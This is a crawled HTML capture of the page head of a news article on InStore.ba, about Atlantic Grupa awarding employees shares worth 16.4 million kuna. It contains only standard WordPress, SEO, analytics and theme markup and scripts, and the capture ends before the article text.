

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/
body_size: 44554
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Hrvatska: Atlantic nagradio uposlenike sa dionicama vrijednim 16,4 miliona kuna - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Tokom ove godine vrijednost dionica ove prehrambene kompanije porasla je 14,9 posto što je daleko bolji rezultat od rasta CROBEX-a." />
	<link rel="canonical" href="https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hrvatska: Atlantic nagradio uposlenike sa dionicama vrijednim 16,4 miliona kuna - InStore.ba" />
	<meta property="og:description" content="Tokom ove godine vrijednost dionica ove prehrambene kompanije porasla je 14,9 posto što je daleko bolji rezultat od rasta CROBEX-a." />
	<meta property="og:url" content="https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2021-04-26T08:09:50+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/#article","isPartOf":{"@id":"https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/"},"author":{"name":"admin","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7"},"headline":"Hrvatska: Atlantic nagradio uposlenike sa dionicama vrijednim 16,4 miliona kuna","datePublished":"2021-04-26T08:09:50+00:00","mainEntityOfPage":{"@id":"https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/"},"wordCount":221,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1.jpg","keywords":["Atlantic grupa","Burza","Dionice","Poslovanje","prehrambena industrija","Prehrambena kompanija"],"articleSection":["Aktuelno","REGIONALNE","Trgovci"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/","url":"https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/","name":"Hrvatska: Atlantic nagradio uposlenike sa dionicama vrijednim 16,4 miliona kuna - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/#primaryimage"},"image":{"@id":"https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1.jpg","datePublished":"2021-04-26T08:09:50+00:00","description":"Tokom ove godine vrijednost dionica ove prehrambene kompanije porasla je 14,9 posto što je daleko bolji rezultat od rasta CROBEX-a.","breadcrumb":{"@id":"https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1.jpg","width":1600,"height":1000},{"@type":"BreadcrumbList","@id":"https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Hrvatska: Atlantic nagradio uposlenike sa dionicama vrijednim 16,4 miliona kuna"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://instore.ba"],"url":"https://instore.ba/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/7112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=7112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fhrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Fhrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

